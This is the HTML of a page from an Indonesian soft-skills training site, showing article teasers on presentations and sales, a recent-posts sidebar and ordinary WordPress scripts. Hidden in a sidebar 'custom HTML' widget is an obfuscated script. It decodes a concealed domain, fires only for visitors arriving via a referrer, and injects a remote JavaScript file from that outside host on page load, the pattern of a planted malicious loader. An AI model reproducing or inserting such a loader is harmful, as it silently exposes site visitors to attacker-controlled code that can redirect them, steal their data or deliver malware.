<a href="https://supersonality.com/menyusun-presentasi-yang-sistematis-dan-menarik/" class="alignleft-link"><img width="150" height="150" src="https://supersonality.com/wp-content/uploads/2023/07/struktur-presentasi-yang-mudah-dipahami-150x150.jpg" class="alignleft" alt="Menyusun Presentasi yang Sistematis dan Menarik" decoding="async" /></a><h4><a href="https://supersonality.com/menyusun-presentasi-yang-sistematis-dan-menarik/" rel="bookmark">Menyusun Presentasi yang Sistematis dan Menarik</a></h4><p>Menyusun Presentasi &#8211; Mungkin anda bingung bagaimana menyusun presentasi yang baik bagaimana, agar apa yang anda sampaikan itu runtun dan ter arah sehingga mudah menyampaikan dan mudah di pahami audiens Dan Mengapa struktur presentasi atau cara pengorganisasian materi dari suatu presentasi itu sangat penting ? Karena agar pesan presentasi bisa diterima dengan baik oleh audiens &hellip;</p></li><li><h4><a href="https://supersonality.com/teknik-membuka-presentasi-yang-menarik/" rel="bookmark">Teknik Membuka Presentasi Yang Menarik</a></h4><p>Salah satu skill yang perlu di kuasai secaa khusus dalam public speaking atau presentasi adalah bagaimana kita melakukan pembukaan ,saat Anda berbicara di depan umum, 3 menit pertama adalah penentuan lancarnya Anda presentasi. Maka pembukaan presentasi Anda harus menarik dan Anda kuasai agar berjalan dengan lancar. Seorang Public Speaker harus menguasai teknik pembukaan presentasi yang powerful. Berikut &hellip;</p></li><li><h4><a href="https://supersonality.com/training-effective-public-speaking-professional-2/" rel="bookmark">Training Effective Public Speaking Professional</a></h4><p>Berbicara  Percaya diri, sistematis dan Menggerakan Mengapa public speaking skills penting buat organisasi /team dalam perusahaan Anda ? Kemampuan berbicara di depan umum (public speaking) saat ini telah menjadi standar kompetensi di beberapa perusahaan. Dalam konteks kepentingan perusahaan, Mulai dari yang sederhana seperti briefing pagi, rapat mingguan, bulanan hingga meeting yang lebih strategis seperti rapat tahunan dan &hellip;</p></li><li><h4><a href="https://supersonality.com/sales-skill/" rel="bookmark">SALES SKILL &#8211; YANG HARUS DIMILIKI SEORANG SALES DI ERA DIGITAL</a></h4><p>Sales Skill &#8211; Salah satu keuntungan perusahaan ditentukan dari kinerja tim sales. Dengan kata lain, perusahaan yang memiliki tenaga penjualan yang sangat hebat atau kompeten, tentu keuntungan yang akan didapatkan pun besar. Dalam melakukan promosi untuk perusahaan atau brand, terdapat tim marketing dan sales yang bekerja sama demi mencapai hasil yang ditargetkan. Jika marketer menyusun konsep, menyediakan tools, termasuk menyiapkan strategi digital marketing. Maka, sales menjadi &hellip;</p></li></ul></div></main></div><div id="secondary" class="widget-area"><div class="site-sidebar"><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://supersonality.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" /></form></aside><aside id="recent-posts-3" class="widget widget_recent_entries"><h3 class="widget-title">Artikel Terbaru</h3><ul><li>
<a href="https://supersonality.com/liputan-sharing-motivasi-bersama-kpu-kabupaten-sukoharjo/">Liputan Sharing Motivasi bersama KPU Kabupaten Sukoharjo</a></li><li>
<a href="https://supersonality.com/memahami-dan-meningkatkan-interpersonal-skill-untuk-sukses-karier-dan-kehidupan/">Memahami dan Meningkatkan Interpersonal Skill untuk Sukses Karier dan Kehidupan</a></li><li>
<a href="https://supersonality.com/liputan-capacity-building-dan-outbound-bersama-yayasan-amal-bunda/">Liputan Capacity Building dan Outbound bersama Yayasan Amal Bunda</a></li><li>
<a href="https://supersonality.com/liputan-sharing-session-peningkatan-kapabilitas-guru-dan-tenaga-pendidikan/">Liputan Sharing Session &#8220;Peningkatan Kapabilitas Guru dan Tenaga Pendidikan&#8221;</a></li><li>
<a href="https://supersonality.com/memahami-dan-meningkatkan-komunikasi-efektif-melalui-pelatihan-profesional/">Memahami dan Meningkatkan Komunikasi Efektif melalui Pelatihan Profesional</a></li><li>
<a href="https://supersonality.com/meningkatkan-produktivitas-karyawan-dengan-pelatihan-soft-skill/">Meningkatkan Produktivitas Karyawan dengan Pelatihan Soft Skill</a></li><li>
<a href="https://supersonality.com/employee-assessment-center-solusi-evaluasi-karyawan-yang-lebih-akurat/">Employee Assessment Center : Solusi Evaluasi Karyawan yang Lebih Akurat</a></li><li>
<a href="https://supersonality.com/jasa-rekrutmen-karyawan-supersonality/">Jasa Rekrutmen Supersonality &#8211; Rekrut Kandidat Tepat Sesuai Kriteria</a></li><li>
<a href="https://supersonality.com/liputan-training-communication-in-selling-bersama-pt-pnm-purwokerto/">Liputan Training Communication in Selling Bersama PT PNM Purwokerto</a></li><li>
<a href="https://supersonality.com/training-motivasi-etos-kerja-untuk-sukses-tanpa-batas/">Liputan Training Motivasi : Etos Kerja Untuk Sukses Tanpa Batas</a></li><li>
<a href="https://supersonality.com/jasa-rekrutmen-karyawan-solusi-tepat-dan-bergaransi/">Jasa Rekrutmen Karyawan : Solusi Tepat dan Bergaransi</a></li><li>
<a href="https://supersonality.com/rekrutmen-dan-seleksi-sdm-panduan-lengkap-dan-strategi-efektif/">Rekrutmen dan Seleksi SDM: Panduan Lengkap &#038; Strategi Efektif</a></li><li>
<a href="https://supersonality.com/sikap-pelayanan-prima-service-excellence/">Sikap Pelayanan Prima ( Service Excellence )</a></li><li>
<a href="https://supersonality.com/membangun-budaya-pelayanan-prima/">Membangun Budaya Pelayanan Prima</a></li><li>
<a href="https://supersonality.com/strategi-customer-engagement/">Strategi Customer Engagement</a></li><li>
<a href="https://supersonality.com/membangun-employee-engagement/">Membangun Employee Engagement</a></li><li>
<a href="https://supersonality.com/fundamental-service-excellence/">FUNDAMENTAL SERVICE EXCELLENCE</a></li><li>
<a href="https://supersonality.com/membuat-kerangka-presentasi/">Membuat Kerangka Presentasi</a></li><li>
<a href="https://supersonality.com/training-personal-excellence/">TRAINING PERSONAL EXCELLENCE</a></li><li>
<a href="https://supersonality.com/cara-menutup-presentasi/">Cara Menutup Presentasi yang Berkesan</a></li><li>
<a href="https://supersonality.com/bagaimana-menjadikan-presentasi-yang-hebat/">Bagaimana menjadikan Presentasi yang Hebat</a></li><li>
<a href="https://supersonality.com/pelatihan-effective-communication-interpersonal-skill/">Pelatihan Effective Communication &#038; Interpersonal Skill</a></li><li>
<a href="https://supersonality.com/training-service-excellence/">TRAINING SERVICE EXCELLENCE</a></li><li>
<a href="https://supersonality.com/training-needs-analysis/">Training Needs Analysis Pastikan langkah ini sebelum Pelatihan.</a></li><li>
<a href="https://supersonality.com/evaluasi-pelatihan-model-kirkpatrick/">Evaluasi Pelatihan Model Kirkpatrick</a></li><li>
<a href="https://supersonality.com/learning-and-development/">Apakah Penting Learning And Development dalam perusahaan ?</a></li><li>
<a href="https://supersonality.com/train-for-trainer/">TRAIN FOR TRAINER</a></li><li>
<a href="https://supersonality.com/pentingnya-memberikan-motivasi-secara-berkala-kepada-team/">Pentingnya Memberikan Motivasi secara Berkala kepada Team</a></li><li>
<a href="https://supersonality.com/training-motivasi-karyawan/">Training Motivasi Karyawan</a></li><li>
<a href="https://supersonality.com/komunikasi-skill-yang-baik/">Pentingnya Komunikasi Skill yang Baik</a></li></ul></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></aside></div></div></div></div></div><footer id="colophon" class="site-footer"><div class="container"><div class="site-info">
Copyright &copy; 2026 Supersonality Institute</div></div></footer></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/landingpress-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div><div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"6282136198289","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Halo Supersonality, saya mau tanya produk","message_hash":""}'><div class="joinchat__button"><div class="joinchat__button__open"></div><div class="joinchat__tooltip"><div>Butuh bantuan?</div></div></div></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script data-optimized="1" type="text/javascript" src="https://supersonality.com/wp-content/litespeed/js/7612cd874567e6e4b19fe55ca353d64a.js?ver=69c6b" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://supersonality.com/wp-content/litespeed/js/5c62064b75b3cd9c6f8fc2436fc55784.js?ver=f7d74" id="joinchat-js"></script> <script data-optimized="1" type="text/javascript" src="https://supersonality.com/wp-content/litespeed/js/a4b315a92c2e91f888fdc9b957f74e6a.js?ver=c4e6b" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://supersonality.com/wp-content/litespeed/js/2034d71aca0eb71135c1574824b40fdc.js?ver=bcb4c" id="landingpress-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 07:58:04 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 07:58:04 -->